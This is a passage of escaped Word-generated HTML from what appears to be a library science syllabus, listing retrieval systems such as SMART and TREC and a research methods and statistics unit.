style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003Eii.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 18pt;\"\u003ESMART Retrieval; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 90pt; mso-list: l8 level3 lfo6; mso-text-indent-alt: -9.0pt; text-indent: -90pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 18pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003Eiii.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 18pt;\"\u003ESTAIRS, \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 90pt; mso-list: l8 level3 lfo6; mso-text-indent-alt: -9.0pt; text-indent: -90pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 11.5pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003Eiv.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 18pt;\"\u003EProject TREC\u003C\/span\u003E\u003Cspan style=\"font-size: 11.5pt;\"\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\"\u003E\u003Cspan style=\"font-size: 11.5pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 11.5pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 11.5pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 11.5pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 11.5pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 14pt;\"\u003EUNIT-VII RESEARCH METHODS \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 18pt; mso-list: l5 level1 lfo7; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 14pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E1)\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 14pt;\"\u003EResearch – \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 36pt; mso-list: l5 level2 lfo7; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 14pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E1.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 14pt;\"\u003EConcept, \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 36pt; mso-list: l5 level2 lfo7; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 14pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E2.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 14pt;\"\u003EDefinition, \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 36pt; mso-list: l5 level2 lfo7; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 14pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E3.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 14pt;\"\u003EObjectives and \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 36pt; mso-list: l5 level2 lfo7; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 14pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E4.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 14pt;\"\u003ESignificance; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 36pt; mso-list: l5 level2 lfo7; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 14pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E5.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 14pt;\"\u003ETypes; Research Problems \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 18pt; mso-list: l5 level1 lfo7; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 14pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E2)\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 14pt;\"\u003EResearch Design – \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 36pt; mso-list: l5 level2 lfo7; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 14pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E1.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 14pt;\"\u003EDefinition, \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 36pt; mso-list: l5 level2 lfo7; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 14pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E2.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 14pt;\"\u003ENeed; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 36pt; mso-list: l5 level2 lfo7; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 14pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E3.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 14pt;\"\u003ESampling; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 36pt; mso-list: l5 level2 lfo7; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 14pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E4.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 14pt;\"\u003EHypothesis – Types and Testing \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 18pt; mso-list: l5 level1 lfo7; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 14pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E3)\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 14pt;\"\u003EMethods and Tools – \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 36pt; mso-list: l5 level2 lfo7; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 14pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E1.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 14pt;\"\u003EData collection – \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 36pt; mso-list: l5 level2 lfo7; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 14pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E2.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 14pt;\"\u003ESurvey, \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 36pt; mso-list: l5 level2 lfo7; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 14pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E3.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 14pt;\"\u003EExperimental, \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 36pt; mso-list: l5 level2 lfo7; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 14pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E4.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 14pt;\"\u003ECase-study, \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 36pt; mso-list: l5 level2 lfo7; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 14pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E5.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 14pt;\"\u003EObservation, \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 36pt; mso-list: l5 level2 lfo7; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 14pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E6.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 14pt;\"\u003EQuestionnaire, \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 36pt; mso-list: l5 level2 lfo7; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 14pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E7.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 14pt;\"\u003EInterview schedules. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 18pt; mso-list: l5 level1 lfo7; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 14pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E4)\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 14pt;\"\u003EIntroduction to Statistics; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 36pt; mso-list: l5 level2 lfo7; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 14pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E1.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 14pt;\"\u003Edefinition of statistical terms-\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 63.8pt; mso-list: l5 level3 lfo7; mso-text-indent-alt: -7.1pt; text-indent: -63.8pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 14pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003Ei.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 14pt;\"\u003Epopulation, \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 63.8pt; mso-list: l5 level3 lfo7; mso-text-indent-alt: -7.1pt; text-indent: -63.8pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 14pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003Eii.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 14pt;\"\u003Esample, \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 63.8pt; mso-list: l5 level3 lfo7; mso-text-indent-alt: -7.1pt; text-indent: -63.8pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 14pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003Eiii.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 14pt;\"\u003Edata and \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 63.8pt; mso-list: l5 level3 lfo7; mso-text-indent-alt: -7.1pt; text-indent: -63.8pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 14pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003Eiv.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 14pt;\"\u003Evariables; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 36pt; mso-list: l5 level2 lfo7; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 14pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E2.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 14pt;\"\u003Efrequency distributions; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 36pt; mso-list: l5 level2 lfo7; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 14pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E3.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 14pt;\"\u003Escales of measurement; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 36pt; mso-list: l5 level2 lfo7; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 14pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E4.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 14pt;\"\u003Epresentation of data- \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 63.8pt; mso-list: l5 level3 lfo7; mso-text-indent-alt: -9.0pt; text-indent: -63.8pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 14pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003Ei.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 14pt;\"\u003Egraphical and tabular; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 63.8pt; mso-list: l5 level3 lfo7; mso-text-indent-alt: -9.0pt; text-indent: -63.8pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 14pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003Eii.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 14pt;\"\u003Efrequency tables,\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 63.8pt; mso-list: l5 level3 lfo7; mso-text-indent-alt: -9.0pt; text-indent: -63.8pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 14pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003Eiii.\u003Cspan style=\"font: 7pt \u0026quot;Times New 